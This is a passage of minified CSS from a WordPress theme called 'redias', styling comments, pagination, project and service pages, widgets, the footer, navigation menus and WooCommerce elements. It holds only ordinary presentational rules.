img{width:75px;height:75px;border-radius:50%;position:absolute;left:0;top:0}.comment-meta .comment-author b{color:var(--redias-dark-color);letter-spacing:-.3px}.comment-metadata{margin-bottom:7px}.comment-body .reply a,.comment-metadata a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color);font-size:14px;font-weight:500;text-transform:capitalize;letter-spacing:-.3px}.comment-body .reply a{position:relative;color:var(--redias-dark-color)}.comment-body .reply a:before{position:absolute;font-family:DL-Icons;font-weight:900;content:"\e996";font-size:12px;color:var(--redias-grey-color);color:var(--redias-primary-color);left:-20px;top:50%;transform:translateY(-50%);line-height:1}.comment-body .reply a:hover,.comment-body .reply a:hover:before,.comment-metadata a:hover{color:var(--redias-primary-color);opacity:1}.comment-list .comment-content ol{margin-bottom:30px;margin-top:0;list-style:decimal;padding:0}.comment-list .comment-content ol ol{margin-bottom:0;margin-left:1.5em}.comment-list .comment-content ol ol ol li:not(:first-of-type),.comment-list .comment-content>li:not(:first-of-type),.content-area .wp-block-column .wp-block-heading,.content-area .wp-block-column figure,.rel-project-head .rel-title,.woocommerce table.shop_table.wishlist_table,blockquote p{margin:0}.comments-area #cancel-comment-reply-link{margin-left:15px}.comments-area .dl-comment-form input[type=email],.comments-area .dl-comment-form input[type=text],.comments-area .dl-comment-form textarea{background-color:var(--redias-bg-light-color);min-height:60px;border-radius:2px;border:1px solid var(--redias-border-color);box-shadow:none;outline:0;color:var(--redias-dark-color)}.comments-area .dl-comment-form textarea{min-height:150px}.comment-form-cookies-consent,.widget_rss .widget-title{display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination{margin-top:40px}.navigation.pagination .nav-links{margin:0 auto;display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination .nav-links a,.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-bg-light-color);display:inline-block;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:17px;color:var(--redias-dark-color);font-weight:600;text-decoration:none;overflow:hidden;position:relative;z-index:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a:before{background:var(--redias-primary-color);position:absolute;content:"";width:100%;height:100%;left:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:.2s ease-in-out}.navigation.pagination .nav-links a:hover:before,.widget .tagcloud a:hover:before{visibility:visible;opacity:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a.next,.navigation.pagination .nav-links a.prev{font-size:25px}.navigation.pagination .nav-links a:hover,.navigation.pagination .nav-links span.page-numbers.current{color:#fff}.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-primary-color)}.service-header-area{background-color:var(--redias-bg-dark);width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;color:var(--redias-white-color);position:relative}.project-card-inner,.project-details,.related-projects-wrap{background-color:var(--redias-bg-light-color)}.service-header-area:before{background:var(--redias-bg-dark);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.rel-project-head .rel-subtitle,.service-header-content h2 span,.service-header-content h4{background:var(--redias-secondary-color);-webkit-text-fill-color:transparent}.rtl .service-header-area:before{background:linear-gradient(45deg,rgba(8,159,172,0) 0,#17172f 100%)}.service-header-content h4{display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.service-header-content h2{font-size:36px;font-weight:700;color:var(--redias-white-color);text-transform:capitalize;margin-bottom:15px}.service-header-content h2 span{background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.rel-project-head .rel-subtitle:after,.service-header-content h4:after{width:2px;height:100%;left:60px}.service-header-content p{color:#ddd;font-size:18px}.single-dl-service .service-title{font-size:28px}.single-dl-service .has-post-thumbnail .service-title{margin:15px 0}.single-dl-service .widget-area .widget.widget_media_image{padding:0}.single-dl-service .widget-area .widget.widget_media_image img{display:block}.single-dl-service .single-post-footer{justify-content:center;flex-direction:inherit;margin-top:50px;position:relative;z-index:1}.single-dl-service .single-post-footer:before{content:'';background-color:#ddd;width:100%;height:1px;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:-1}.single-dl-service .single-post-footer:after{background-color:#fff;content:'';width:240px;height:100%;position:absolute;left:50%;top:0;transform:translateX(-50%);z-index:-1}.project-card:hover .project-card-inner,.widget .tagcloud a:hover{transform:translateY(-3px)}.services-relation ul li{display:flex;align-items:center;justify-content:space-between;background-color:var(--redias-bg-white);padding:8px 15px;border:1px solid var(--redias-border-color);border-radius:2px;cursor:pointer;transition:.2s ease-in-out}.services-relation ul li a{font-size:17px;color:var(--redias-dark-color);font-weight:500}.services-relation ul li i{font-size:20px;color:var(--redias-primary-color)}.services-relation ul li.current-service,.services-relation ul li:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color)}.project-items .project-card{flex:0 0 auto;width:100%;padding:15px}.project-card-inner{border-radius:3px;overflow:hidden;transition:.2s ease-in-out}.project-card img{display:block;width:100%;height:300px;object-fit:cover;object-position:center center}.project-card .project-content{padding:30px;position:relative;overflow:hidden}.project-card .project-content:before{background-color:transparent;border:2px solid var(--redias-bg-dark);width:60px;height:60px;border-radius:50%;content:"";position:absolute;right:-20px;bottom:-25px;transition:border .3s ease-in-out}.project-details .project-title:before,.rel-carousel-nav button,.widget .tagcloud a:hover{background-color:var(--redias-primary-color)}.project-card:hover .project-content:before{border-color:var(--redias-primary-color)}.project-card .project-content .project-cat{font-family:var(--redias-primary-font);font-size:16px;font-weight:500;color:var(--redias-grey-color);display:block}.project-card .project-content h3{font-size:20px;line-height:28px;font-weight:700;margin:0 0 5px}.project-card .project-content .read-more{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;line-height:1;font-weight:700;display:flex;align-items:center}.project-card .project-content .read-more i{font-size:30px;margin-top:2px;margin-left:3px}.project-head{display:grid;grid-template-columns:1fr;gap:40px;overflow:hidden;margin-bottom:30px}.project-head .project-thumb{position:relative;min-height:350px}.project-details{border:1px solid #ddd;padding:40px 30px}.project-details .project-title{font-size:22px;font-weight:700;position:relative;padding-bottom:10px}.project-details .project-title:before{width:30%;height:4px;position:absolute;content:"";left:0;bottom:0}.project-details ul{display:block;list-style:none;margin:20px 0 0;padding:0}.project-details .info-list>li{display:flex;align-items:center;font-family:var(--redias-primary-font);font-size:16px}.project-details .info-list li:not(:last-of-type){margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #ddd}.project-details .info-list li label{width:130px;font-weight:700;color:var(--redias-dark-color)}.project-details .info-list .ratings:before,.project-details .info-list li span::before{content:':';margin-right:10px;font-weight:700}.project-details .info-list .ratings{display:flex;align-items:center;margin:0}.project-details .info-list li li{color:#ccc}.project-details .info-list .ratings.rating-1 li:nth-child(-n+1),.project-details .info-list .ratings.rating-2 li:nth-child(-n+2),.project-details .info-list .ratings.rating-3 li:nth-child(-n+3),.project-details .info-list .ratings.rating-4 li:nth-child(-n+4),.project-details .info-list .ratings.rating-5 li{color:#ffa534}.project-details .info-list li li:not(:last-of-type){margin:0;padding:0;border:none}.project-details .post-social-share{justify-content:flex-start;margin-top:20px}.post-footer-area>*,.project-footer{margin-top:50px}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr;grid-column-gap:15px}.error-404,.project-footer .post-navigation .nav-links .all-projects{text-align:center}.project-footer .post-navigation .nav-links .all-projects a{display:block;line-height:1}.related-projects-wrap{padding:80px 0}.rel-project-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:40px}.rel-project-head .rel-subtitle{font-size:16px;font-weight:700;line-height:1;position:relative;display:inline-block;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text;padding-left:70px;margin-bottom:20px}.related-project-carousel.owl-carousel .owl-stage-outer{padding-top:10px}.rel-carousel-nav button{padding:10px 15px;border-radius:2px;font-size:30px;line-height:1;height:auto;color:var(--redias-white-color);transition:.2s ease-in-out}.project-comments{padding:72px 0 80px;border-top:1px solid var(--redias-border-color)}.wp-block-button__link{color:var(--redias-white-color);border-radius:inherit;font-weight:600;font-family:var(--redias-primary-font);letter-spacing:0;text-transform:capitalize}.wp-block-button__link:not(.has-background){background:var(--redias-primary-color)}.wp-block-button:not(.has-custom-font-size) .wp-block-button__link{font-size:15px}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;color:var(--redias-dark-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button__link:not(.has-background):hover{background:var(--redias-bg-dark);color:var(--redias-white-color);border-color:var(--redias-bg-dark)}.wp-block-group.has-background{padding:15px 30px 30px}.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large,.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.is-style-default,blockquote.is-style-plain{padding:40px;background-color:var(--redias-bg-light-color)}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container p a{color:var(--redias-white-color);font-family:var(--redias-primary-font);line-height:1.2;font-weight:600;letter-spacing:-1px;text-transform:capitalize;text-decoration:none}.wp-block-quote,blockquote.is-style-default{border-left:3px solid var(--redias-primary-color);margin-left:0;margin-right:0}.wp-block-quote[style="text-align:right"]{border-left:none;border-right:3px solid var(--redias-primary-color)}.wp-block-quote.is-style-large p,blockquote.is-style-default p,blockquote.is-style-plain p,blockquote.wp-block-quote p,blockquote.wp-block-quote.is-large{font-family:var(--redias-primary-font);font-size:24px;line-height:36px;color:var(--redias-dark-color);font-weight:500;letter-spacing:-1px;margin:0}blockquote cite{font-family:var(--redias-primary-font);font-size:16px;color:var(--redias-grey-color);font-weight:500;letter-spacing:-.5px;margin-top:10px;display:block}blockquote p em{font-size:20px}.wp-block-gallery{display:grid!important;grid-gap:20px!important;grid-template-columns:1fr}.wp-block-gallery .blocks-gallery-item,.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:inherit!important;margin:0!important}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{font-size:17px;line-height:27px}@media (min-width:580px){.wp-block-gallery.columns-2,.wp-block-gallery.columns-3,.wp-block-gallery.columns-4,.wp-block-gallery.columns-5,.wp-block-gallery.columns-6{grid-template-columns:repeat(2,1fr)}}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6{margin:10px 0 15px}.content-area p,.has-large-font-size{line-height:1.8}.content-area p{font-size:18px;line-height:32px}.content-area .wp-block-column figure:not(:first-of-type),.widget ul li:not(:last-of-type){margin-bottom:15px}.has-media-on-the-right .wp-block-media-text__content p{color:var(--redias-dark);margin-top:0}.post-footer-area .comment-reply-title,.post-footer-area .post-footer-title{font-size:22px;padding-bottom:15px;margin-top:-5px;position:relative}.rel-post-card .post-content .entry-title,.widget .widget-title{font-family:var(--redias-primary-font);font-size:20px;font-weight:700}.post-footer-area .comment-reply-title:after,.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:after,.post-footer-area .post-footer-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px;border-radius:2px}.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:before,.widget .widget-title:before{width:15px}.post-footer-area .comment-reply-title:after,.post-footer-area .post-footer-title:after,.widget .widget-title:after{width:35px;left:20px}.post-footer-area .comment-list{margin-bottom:50px}.post-footer-area #cancel-comment-reply-link{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:14px;font-weight:600;letter-spacing:-.2px;margin-left:10px;text-transform:capitalize}.post-footer-area #cancel-comment-reply-link:hover,.widget.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover{color:var(--redias-primary-color);text-decoration:underline}.related-posts-wrapper .rel-items{display:grid;align-items:flex-start;grid-template-columns:1fr;gap:20px}@media (min-width:767px){.full-width .project-items .project-card,.project-items .project-card{width:50%}.related-posts-wrapper .rel-items{grid-template-columns:repeat(2,1fr)}}.rel-post-card .post-thumb{position:relative;width:100%;height:250px;min-height:250px;margin-bottom:0}.rel-post-card .post-thumb img{display:block;width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.rel-post-card .post-content .post-meta{display:block;line-height:1;margin-bottom:10px}.rel-post-card .post-content .entry-title{line-height:28px}.widget-area .widget{background-color:var(--redias-bg-light-color);padding:30px;border-radius:2px}.widget .tagcloud a,.widget_search .search-form .form-control{border:1px solid var(--redias-border-color);color:var(--redias-grey-color)}.widget .widget-title{color:var(--redias-dark-color);line-height:1;letter-spacing:-.5px;padding-bottom:20px;text-transform:capitalize;position:relative}.widget .widget-title:after,.widget .widget-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px}.widget ul li{position:relative;list-style:none}.widget_search .search-form{width:100%;position:relative}.widget_search .search-form .form-control{background-color:var(--redias-bg-white);width:100%;height:60px;padding:0 40px 0 15px;font-size:17px}.widget_search .search-btn{background:0 0;width:40px;padding:0;position:absolute;right:5px;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center}.widget_search .search-btn svg{width:25px;opacity:.8;transition:opacity .3s ease-in-out}.widget_search .search-btn:hover svg{opacity:1}.widget .tagcloud a{background-color:var(--redias-bg-white);font-size:14px!important;line-height:1;letter-spacing:-.2px;text-transform:capitalize;border-radius:2px;display:inline-block;padding:9px 15px;margin:0 5px 0 0;position:relative;overflow:hidden;transition:.2s ease-in-out;z-index:1}.textwidget p strong,.widget.widget_recent_entries ul li a{color:var(--redias-dark-color);font-family:var(--redias-primary-font)}.widget .tagcloud a:hover{border:1px solid var(--redias-primary-color);color:#fff;text-decoration:none;transition:.2s ease-in-out}.widget.widget_recent_entries ul li a{font-size:16px;font-weight:700;line-height:20px;letter-spacing:-.5px;display:block}.ui-menu .ui-menu-item-wrapper,.widget.widget_recent_entries ul li span{color:var(--redias-grey-color);font-weight:400;font-family:var(--redias-secondary-font)}.widget.widget_recent_entries ul li span{font-size:14px;letter-spacing:-.2px;line-height:1;margin-top:10px}.widget.widget_recent_entries ul li:not(:last-of-type),.widget_rss ul li:not(:last-of-type){margin-bottom:20px}.textwidget p strong{font-size:18px;line-height:1.2;display:block}.calendar_wrap .wp-calendar-nav span,.widget_calendar .wp-calendar-table caption{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px}.widget_calendar .wp-calendar-table caption{margin-bottom:8px;text-align:left}.wp-calendar-table tbody tr td,.wp-calendar-table thead tr th{text-align:center;padding:5px}.calendar_wrap .wp-calendar-nav{margin-top:8px}.wp-block-calendar .wp-calendar-table thead tr th{color:var(--redias-white-color);font-weight:600}.widget_media_gallery .gallery{grid-gap:15px;margin-bottom:0}.widget_media_gallery .gallery .gallery-item{margin:0;line-height:0}.widget_media_gallery .gallery .gallery-item a{width:100%;line-height:1;margin:0;padding:0;font-size:0;display:inline-block;border-radius:3px;transition:.3s ease-in-out;overflow:hidden}.widget_media_gallery .gallery .gallery-item a img{width:100%;transition:.3s ease-in-out}.widget_media_gallery .gallery .gallery-item:hover img{transform:scale(1.05);transition:.3s ease-in-out}.ui-selectmenu-button.ui-button{background-color:var(--redias-bg-white);width:100%;padding:18px 15px;border-radius:2px;border:1px solid var(--redias-border-color);outline:0;box-shadow:none}.ui-widget.ui-widget-content{background-color:var(--redias-bg-white);border:none}.ui-widget.ui-widget-content li:not(:last-of-type){border-bottom:1px solid var(--redias-border-color)}.ui-selectmenu-text{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:17px;font-weight:600;letter-spacing:-.2px}.ui-menu .ui-menu-item-wrapper{font-size:16px;letter-spacing:-.2px;text-transform:capitalize;padding:10px 15px}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:var(--redias-bg-white);color:var(--redias-primary-color);border:1px solid transparent;outline:0;box-shadow:none}.comment-author-link>a,.widget_rss .rsswidget{color:var(--redias-dark-color);font-weight:600;letter-spacing:-.2px;font-family:var(--redias-primary-font)}.footer-widgets-area .ui-widget.ui-widget-content,.footer-widgets-area .widget .tagcloud a{color:var(--redias-grey-light-color);background-color:var(--redias-bg-dark-light)}.ui-button:active,.woocommerce-checkout .ui-state-active,.woocommerce-checkout .ui-widget-content .ui-state-active,a.ui-button:active{border:1px solid var(--redias-border-color)}.comment-author-link>a{text-transform:capitalize}.recentcomments>a,.widget_meta ul li a{color:var(--redias-grey-color)}.widget_rss .widget-title a{font-size:20px;font-weight:600}.widget_rss .widget-title a img{width:16px}.widget_rss .rsswidget{font-size:18px;line-height:1.3;display:block}.widget_rss .rss-date{font-size:12px;font-weight:600;color:var(--redias-grey-color);letter-spacing:-.2px;display:block;margin-bottom:10px;text-transform:uppercase;margin-top:2px}.footer-wrapper{background-color:var(--redias-bg-dark);position:relative;z-index:1}.footer-wrapper .map-pattern,.footer-wrapper .shape-pattern{background-repeat:no-repeat;background-position:center center;background-size:contain;width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.footer-wrapper .map-pattern{background-image:url(../img/map-pattern-light.png)}.footer-wrapper .shape-pattern{background-image:url(../img/shape-pattern.png);background-size:cover;opacity:.3;z-index:-2}.footer-widgets-area{padding:80px 0}.footer-widget-items{display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:30px;grid-row-gap:50px}.footer-widget-items.widget-col-1{grid-template-columns:repeat(1,1fr)}.footer-widget-items.widget-col-2{grid-template-columns:repeat(2,1fr)}.footer-widget-items.widget-col-3{grid-template-columns:repeat(3,1fr)}.footer-widget-items.widget-col-4{grid-template-columns:repeat(4,1fr)}.footer-widgets-area .widget .tagcloud a{border:none}.footer-widgets-area .widget .tagcloud a:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.footer-widgets-area tr{background-color:#2b2b49}.footer-widgets-area tr:nth-of-type(odd),.no-widget-area .copyright-area{background-color:var(--redias-bg-dark-light)}.footer-widgets-area td,th{border:1px solid #6a6ab020}.copyright-area .copyright-inner{background-color:var(--redias-bg-dark-light);padding:30px;border-top-left-radius:30px;border-top-right-radius:30px;display:flex;align-items:center;justify-content:space-between;column-gap:30px;row-gap:10px;color:var(--white-color);font-size:16px}.footer-menu{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;column-gap:15px;row-gap:5px}.footer-menu li:not(:last-of-type)::after{content:"/";margin-left:15px}@media (min-width:992px){.col-item-3{-ms-flex:0 0 calc((100% - 60px)/ 3);flex:0 0 calc((100% - 60px)/ 3);max-width:calc((100% - 60px)/ 3)}.left-sidebar>main{padding-right:0;padding-left:30px}.right-sidebar>main{padding-right:30px}.left-sidebar>.widget-area{padding-right:5px}.right-sidebar>.widget-area{padding-left:5px}.full-width.blog-style-classic,.full-width:is(.style-classic),.page .full-width{max-width:800px;margin:0 auto}.dl-cursor,.dl-cursor:before{border-radius:50%;left:0;top:0}.dl-cursor{display:block;width:30px;height:30px;position:fixed;user-select:none;pointer-events:none;transform:translate(50%,50%);visibility:hidden;z-index:10000;-webkit-transition:.3s cubic-bezier(.165, .84, .44, 1);transition:.3s cubic-bezier(.165, .84, .44, 1)}.dl-cursor:before{background-color:var(--redias-primary-color);opacity:.5;content:"";width:100%;height:100%;position:absolute}.dl-cursor.cursor-grow:before{opacity:.7;transform:scale(1.5);transition:.3s}.dl-cursor.hide{opacity:0;transition:opacity .3s 0.4s}.dl-cursor.hide .inner{transform:scale(.1);transition:transform .3s}.dl-cursor.cross:before{font-family:DL-Icons;content:"\e9b3";display:flex;align-items:center;justify-content:center;font-size:12px;opacity:1;transform:scale(2);transition:.3s}.header-number i,.header-number>div a:hover,.main-menu li:hover a{color:var(--redias-primary-color)}.header-number{display:flex;align-items:center;justify-content:flex-start;column-gap:15px}.header-number i{font-size:40px}.header-number>div,.main-menu li li a,.main-menu li:hover li a{color:var(--gray-color)}.header-number>div{font-family:var(--redias-primary-font);font-weight:600}.header-number>div a{font-family:var(--redias-secondary-font);display:block;color:var(--redias-dark-color);font-weight:600}.header-default .topbar-right li,.main-menu li a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;line-height:1}.navigation-wrapper{background-color:transparent}.sticky-header{background-color:var(--redias-bg-white);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:rgba(255,255,255,.8);border-bottom:1px solid #eee;display:block;width:100%;position:fixed;left:0;top:0;transform:translateY(-100%);z-index:99}.main-menu li ul,.navigation-menu{background-color:var(--redias-bg-white)}.main-menu,.navigation-menu{display:flex;align-items:center}.admin-bar .sticky-header{top:32px}.sticky-header .navigation-menu{box-shadow:none}.sticky-header.sticky-fixed-top{transition:transform 1s;will-change:transform;transform:translateY(0)}.navigation-menu{height:90px;box-shadow:var(--redias-shadow-lg);border-bottom-left-radius:5px;border-bottom-right-radius:5px;justify-content:space-between}.header-2 .header-wrapper.is-page-header .navigation-menu,.sticky-header .navigation-wrapper .navigation-menu{box-shadow:none;padding:0 10px}.header-2 .navigation-inner nav.navigation-menu.no-header-btn{justify-content:flex-end;padding-right:0;margin-right:-20px}body:not(.header-default) .navigation-menu{justify-content:center;column-gap:30px}.main-menu{justify-content:flex-start;height:100%}.main-menu li,.main-menu li i.fa-solid{height:100%;align-items:center;display:flex}.main-menu li{position:relative}.main-menu li i.fa-solid{position:absolute;right:0;top:0}.main-menu li.dropdown_menu{padding-right:14px}.main-menu li.dropdown_menu i{transition:.2s linear;font-size:14px}.main-menu li.dropdown_menu:hover i{transform:rotateZ(-180deg)}.main-menu li a{color:var(--redias-dark-color)}.main-menu li ul{padding:16px 0;width:250px;position:absolute;top:100%;left:-28px;border-radius:2px;-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);visibility:hidden;opacity:0;z-index:1;box-shadow:0 1px 40px 0 rgb(0 0 0 / 10%)}.main-menu li:hover ul{visibility:visible;-webkit-transition:visibility .2s linear,opacity 150ms linear;transition:visibility .2s linear,opacity 150ms linear;opacity:1}.main-menu li li{margin:0 10px;padding:10px 18px}.main-menu li li a{font-weight:600;display:block;position:relative}.main-menu li:hover li a:before{background-color:var(--redias-primary-color);content:"";width:0;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.main-menu li:hover li.dropdown_menu>i{position:absolute;right:0;top:10px;transform:rotateZ(-90deg)}.main-menu li:hover li:hover a,.main-menu li:hover li:hover li a:hover{color:var(--redias-primary-color);padding-left:15px}.main-menu li:hover li:hover a:before,.main-menu li:hover li:hover li a:hover:before{width:10px}.main-menu li:hover li:hover li a{color:var(--gray-color);padding-left:0}.main-menu li:hover li:hover li a:before{width:0}.main-menu li:hover li ul{left:100%;top:10%;visibility:hidden;opacity:0;transition:.2s linear}.main-menu li:hover li:hover ul{top:0;visibility:visible;transition:.2s linear;opacity:1}.header-default .topbar-wrapper{background-color:var(--bg-grrey)}.header-default .topbar-left{color:var(--redias-dark-color);font-family:var(--redias-primary-font);font-weight:600}.header-default .topbar-right li{color:var(--redias-dark-color);display:flex;align-items:center;column-gap:5px}.header-default .topbar-right li a{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);margin-left:5px;font-size:13px}.header-default .navigation-inner{grid-template-columns:auto 1fr auto}.header-default .navigation-wrapper{background-color:#fff}.header-default .navigation-menu{box-shadow:none;background-color:transparent;justify-content:center;padding:0;border-radius:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end}#sidebox-overlay,.popup-sidebox{height:100%;position:fixed;top:0}.sidebar-trigger{display:flex}.popup-sidebox{background-color:var(--redias-bg-dark);padding:80px;right:-100%;width:500px;z-index:9999;display:flex;align-items:flex-start;justify-content:flex-start;visibility:hidden;overflow-y:scroll;transition:.6s cubic-bezier(.77, 0, .175, 1)}.popup-sidebox::-webkit-scrollbar{background:var(--redias-bg-dark-light);width:6px;height:6px}.popup-sidebox::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-secondary-color)}.open-sidebox .popup-sidebox{right:0;visibility:visible}#sidebox-overlay{left:0;opacity:0;overflow:hidden;transition:ease-in-out;width:calc(100% - 400px);z-index:-1}.open-sidebox #sidebox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}.sidebox-content .site-logo{margin-bottom:25px;max-width:200px}.sidebox-content p{font-size:18px;font-weight:400;color:#999;margin-bottom:30px}.sidebox-content .sidebox-list{list-style:none}.sidebox-content .sidebox-list li span{font-family:var(--redias-primary-font);text-transform:capitalize;display:block;font-size:16px;font-weight:400;color:#999;margin-bottom:5px}.sidebox-content .sidebox-list li{font-family:var(--redias-primary-font);font-size:20px;font-weight:600;color:#fff}.sidebox-content .sidebox-list li.highlight{font-family:var(--redias-secondary-font);color:var(--redias-primary-color);font-size:28px;font-weight:700}.sidebox-content .sidebox-list li:not(:last-of-type){margin-bottom:20px}.sidebox-close{position:absolute;right:50px;top:50px;color:#999;font-size:25px;padding:0;background-color:transparent}.sidebox-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}.single-dl-service .widget-area .widget.widget_media_image{position:-webkit-sticky;position:sticky;top:60px}.single-dl-service.sticky-enable .widget-area .widget.widget_media_image{top:140px}.project-items .project-card{width:50%}.full-width .project-items .project-card{width:33.33333333%}.project-head{grid-template-columns:1fr 350px}.project-head .project-thumb{min-height:auto}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 60px 1fr;grid-column-gap:30px}.related-projects-wrap{padding:100px 0}.project-comments{padding:92px 0 100px}.wp-block-gallery.columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-gallery.columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-gallery.columns-5{grid-template-columns:repeat(5,1fr)}.wp-block-gallery.columns-6{grid-template-columns:repeat(6,1fr)}.footer-widget-items.widget-col-4 .footer-widget-item:nth-child(2) .widget_nav_menu{margin-left:50px}}.owl-carousel-control .owl-nav button{position:absolute;left:-5px;top:50%;transform:translateY(-50%);opacity:.7;padding:inherit!important;width:40px;height:40px;display:flex;align-items:center;justify-content:center;clip-path:inherit;overflow:inherit;z-index:1}.owl-carousel-control .owl-nav button i{font-size:50px;position:absolute;right:-17px;top:1px;height:100%;line-height:40px}.owl-carousel-control .owl-nav button.owl-next i{right:auto;left:-17px}.owl-carousel-control .owl-nav button.owl-next{left:auto;right:-5px}.owl-carousel-control .owl-nav button::before{background:0 0;content:"";position:absolute;width:40px;height:40px;border-radius:50%;border:2px solid rgba(255,255,255,.5);left:0;top:0;transition:450ms cubic-bezier(.4, 0, .2, 1);z-index:-1}#scroll-to-top,.woocommerce .woocommerce-message .button{color:var(--redias-white-color);font-weight:600;border-radius:2px}.owl-carousel-control .owl-nav button:hover::before{transform:scale(1.09)}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce .woocommerce-message .button{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;height:35px;line-height:1;padding:3px 30px 0;display:flex;align-items:center}.woocommerce .woocommerce-message .button:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-2px)}.woocommerce a.remove{font-size:20px;width:auto}.woocommerce a.remove:hover{background-color:transparent;color:var(--redias-dark)!important}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;margin:40px 0 0;text-align:left}.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-share-title{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0}.yith_wcwl_wishlist_footer .yith-wcwl-share li a{width:30px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:1px}@media (max-width:992px){.navigation-inner{grid-template-columns:auto auto}.navigation-inner .site-logo{padding:15px 0}
    
/*.mobile-navigation-menu .dropdown-plus.dropdown-open:after*/,.navigation-menu,.topbar-inner .topbar-left,.woocommerce .wishlist_table .yith-wcqv-button,.woocommerce .wishlist_table table tbody tr .label{display:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end;column-gap:20px}.header-default .header-right .login-link{border-left:none;margin:0;padding-left:0}.mobile-menu-icon{display:none;margin-left:auto}.header-default .mobile-menu-icon,.page-banner.right .page-banner-inner{margin-left:0}.dl-shopping-cart-btn{margin-right:0}.burger-menu{width:20px;height:18px;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;-webkit-transition:transform 330ms ease-out;-moz-transition:transform 330ms ease-out;-o-transition:transform 330ms ease-out;transition:transform 330ms ease-out}.line-menu.first-line,.line-menu.last-line{transition:transform 330ms cubic-bezier(.54, -.81, .57, .57)}.menu-open .burger-menu{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.line-menu{background-color:#666;border-radius:0;width:100%;height:2px}.line-menu.line-half{width:50%}.line-menu.first-line{transform-origin:right}.menu-open .line-menu.first-line{-webkit-transform:rotate(-90deg) translateX(3px);-moz-transform:rotate(-90deg) translateX(3px);-o-transform:rotate(-90deg) translateX(3px);transform:rotate(-90deg) translateX(3px)}.line-menu.last-line{align-self:flex-end;transform-origin:left}.menu-open .line-menu.last-line{-webkit-transform:rotate(-90deg) translateX(-3px);-moz-transform:rotate(-90deg) translateX(-3px);-o-transform:rotate(-90deg) translateX(-3px);transform:rotate(-90deg) translateX(-3px)}#mobile-menu-close{background-color:var(--redias-bg-light-color);position:absolute;right:30px;top:20px;width:45px;height:45px;font-size:20px;color:var(--redias-dark-color);display:flex;align-items:center;justify-content:center;border-radius:50%;padding:0}.admin-bar 